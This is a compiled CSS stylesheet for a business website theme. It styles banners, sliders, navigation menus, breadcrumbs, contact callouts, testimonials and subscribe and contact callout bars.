@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 13.75rem 3.125rem 5rem; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; font-weight: bold; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 21.875rem 2.5rem 12.5rem; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; }
  .banner-slider-cta__message { padding: 0 0 1.875rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.625rem; }

.swiper-pagination-bullet { height: 0.625rem; width: 0.625rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.25rem; width: 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; padding-inline: 20px; position: relative; }

.sub-banner::after { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(#2c2c2c), to(transparent)) bottom center/cover no-repeat; background: linear-gradient(to bottom, #2c2c2c, transparent) bottom center/cover no-repeat; opacity: 0.85; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

.sub-banner > .row { position: relative; z-index: 5; }

.sub-banner .columns { background-color: rgba(44, 44, 44, 0.6); padding: 40px; outline: 2px solid #fff; outline-offset: -20px; margin-top: 250px; margin-bottom: 40px; }

.sub-banner .columns #sub-banner-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; row-gap: 20px; }

.sub-banner .columns #sub-banner-container .sub-banner__heading, .sub-banner .columns #sub-banner-container h1 { color: #fff; }

.sub-banner .columns #sub-banner-container > * { margin: 0; }

@media print, screen and (min-width: 40em) { .sub-banner .columns { margin-top: 250px; margin-bottom: 60px; padding: 80px 40px; } }

@media print, screen and (min-width: 64em) { .sub-banner .columns { margin-top: 250px; margin-bottom: 100px; } }

#sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { display: block; margin: 0 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.875rem; font-weight: bold; text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.9375rem 3.75rem 0.9375rem; padding-bottom: 0; color: inherit; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 500; line-height: 1.35; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 0 0.9375rem 1.25rem 0.9375rem; color: inherit; font-size: 2.8125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.75rem; color: inherit; font-size: 1.25rem; max-width: 41.25rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  #sub-banner-container .sub-banner__heading { margin: 0 0.9375rem 1.25rem 0.9375rem; font-size: 3.75rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 7.5rem; font-size: 1.4375rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.75rem; line-height: 1.25; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.25rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 8.125rem 0 1.25rem 0; font-size: 3.125rem; }
  .enhanced-banner__message { margin: 0 0 6.25rem 0; font-size: 1.375rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.full-width-banner > .row { position: relative; z-index: 1; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

.full-width-banner__heading { padding: 3.75rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.75rem; line-height: 1.25; font-weight: bold; }

.full-width-banner__message { padding: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.625rem 3.125rem 0.625rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: 90% center; }
  .full-width-banner::before { background-color: rgba(0, 0, 0, 0.5); } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: url("https://placehold.it/2000"); }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 2.5rem 1.25rem 0.625rem 1.25rem; font-size: 2.25rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.25rem; max-width: 43.75rem; }
  .full-width-banner__button { padding: 0 0.625rem 2.5rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .full-width-banner__heading { padding: 8.125rem 0 0.625rem 0; font-size: 3.125rem; }
  .full-width-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.375rem; }
  .full-width-banner__button { padding: 0 0 8.125rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { background-position: center 30%; } }

.breadcrumbs { background: #F7F7F7; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.contact .lead-head { text-align: center; margin-bottom: 30px; }

.contact #CompleteForm { color: #FD6D26; }

.contact #CompleteForm:hover, .contact #CompleteForm:focus { color: #fff; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 15.625rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 28.125rem; } }

.contact-callout { background-color: #EAEAEA; padding: 30px 20px; margin-bottom: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -ms-flex-wrap: wrap; flex-wrap: wrap; gap: 15px; }

@media print, screen and (max-width: 39.99875em) { .contact-callout { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; } }

.contact-callout .contact-hours, .contact-callout a { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding-left: 22px; position: relative; }

.contact-callout .contact-hours { padding-left: 25px; }

.contact-callout .contact-hours::before { content: "\e924"; position: absolute; left: 0; top: 0px; font-family: "Material Icons"; font-size: 1.2em; color: #FD6D26; }

.contact-callout a { color: #707070; }

.contact-callout a::before { position: absolute; left: 0; top: -2px; font-family: "Material Icons"; font-size: 1.2em; color: #FD6D26; }

.contact-callout a[href*="/maps/"]::before { content: "\e0c8"; }

.contact-callout a[href*="facebook"]::before { content: ""; width: 15px; height: 20px; background-image: url("/images/theme/social/facebook-f-brands.svg"); background-size: contain; background-repeat: no-repeat; background-position: center center; }

.contact-callout a:hover, .contact-callout a:focus { color: #FD6D26; }

.extra-content:nth-child(odd) { background-color: #eaeaea; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.875rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.625rem; font-weight: bold; color: #2C2C2C; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.875rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.875rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 2.1875rem; }
  .sticky-column-container .sticky-anchor { padding-left: 4.375rem; padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 4.375rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.625rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.9375rem; color: #FD6D26; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.25rem 0 0.625rem; margin: 0; }

.services-aside_link { color: #2C2C2C; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.25rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.9375rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 30.625rem; margin: 0 auto 2.8125rem; padding: 1.875rem 2.5rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.625rem; }

.content .services-aside_aside-link { color: #2C2C2C; font-size: 1.25rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #FD6D26; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 2.1875rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 3.125rem; }

.callout-bar-main_callout { position: relative; padding: 2.5rem 1.25rem 0; margin: 0 auto; max-width: 18.75rem; border-radius: 2.0625rem; -webkit-box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #FD6D26; }

.callout-bar-main_heading { color: #2C2C2C; font-size: clamp(1.5rem, 3vw, 1.875rem); font-weight: bold; margin: 0.9375rem 0; }

.callout-bar-main_message { margin: 0 0 1.25rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.875rem); transform: translateY(1.875rem); margin-top: -25%; margin-bottom: 1.875rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.25rem; }

.content-main .content-text a.read-more { color: #2c2c2c; font-weight: 600; display: block; margin: 0 0 1.25rem; }

.content-main .content-text .blog_header a { color: #2c2c2c; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: bold; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.8125rem; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.75rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.875rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #2c2c2c; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #2C2C2C; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #2C2C2C; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #2C2C2C; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #464646; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: auto; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.875rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: 0.8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.9375rem; }
  .has-submenu[aria-expanded="true"] > a { color: #FD6D26; background: #2C2C2C; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #2C2C2C; }
  .menu-main { padding: 0.625rem 0; }
  .menu-main .menu { padding: 0.625rem 0 0.625rem; }
  ul.menu-main > li > a { background: #2C2C2C; color: #fff; font-weight: 500; font-style: normal; font-size: 1.125rem; }
  .menu > li > a { font-size: 1.125rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.375rem 1.125rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #FD6D26; background: #2C2C2C; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  ul.menu-main.menu { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: transparent; }
  ul.menu-main.menu > .active > a { color: #fff !important; }
  ul.menu-main.menu .np-1223 { display: none; }
  ul.menu-main.menu .submenu { background-color: #2c2c2c; }
  ul.menu-main.menu .submenu > li > a { font-size: 1.125rem; font-weight: 500; }
  ul.menu-main.menu > li > a { background: transparent; font-size: 1.125rem; font-weight: 500; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: bold; background: transparent; color: #fff; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.1875rem; background-color: #FD6D26; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: transparent; color: #fff; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.875rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #2c2c2c; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #FD6D26; color: #fff; }
  .menu-main_submenu-item.active > a { background: #FD6D26; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #ee5002; }
  .menu-main_menu-item, .menu-main_submenu-item { background: transparent; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: transparent; color: #fff; }
  .menu > li > .submenu { margin-top: 0.625rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.625rem; border: 0; -webkit-box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); background: transparent; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.625rem 0.625rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.625rem 0.625rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #FD6D26; color: #fff; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: bold; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 1rem; font-weight: normal; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #2c2c2c; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #2c2c2c; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 2.1875rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.25rem 0 0; background-color: #1f1f1f; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.25rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1.125rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.625rem; color: #fff; font-size: 1.25rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0 1.25rem; }
  .section-testimonial .heading { margin: 0 0 2.5rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.5rem 0 1.25rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 26.25rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.8125rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; color: inherit; font-size: 2rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.9375rem 2.5rem; border: none; line-height: 1.4; color: inherit; font-size: 1.25rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.8125rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.875rem; color: inherit; font-size: 1.125rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.8125rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.5rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 5rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.875rem 0; font-size: 1.25rem; color: #fff; background-color: #2c2c2c; }

.callout-bar .callout-bar_message { padding: 1.25rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.25rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.875rem 0; background-color: #2c2c2c; }

.callout-bar-subscribe .columns { margin-bottom: 0.625rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.9375rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.25rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.875rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.25rem 0.625rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.25rem 0.625rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.25rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.25rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.25rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; background-color: #2c2c2c; background-image: url("/images/backgrounds/callout-bar-contact.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; position: relative; }

.callout-bar-contact::after { content: ""; background: #2c2c2c bottom center/cover no-repeat; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.callout-bar-contact > .row { position: relative; z-index: 1; }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 2.8125rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 2.8125rem 0.9375rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

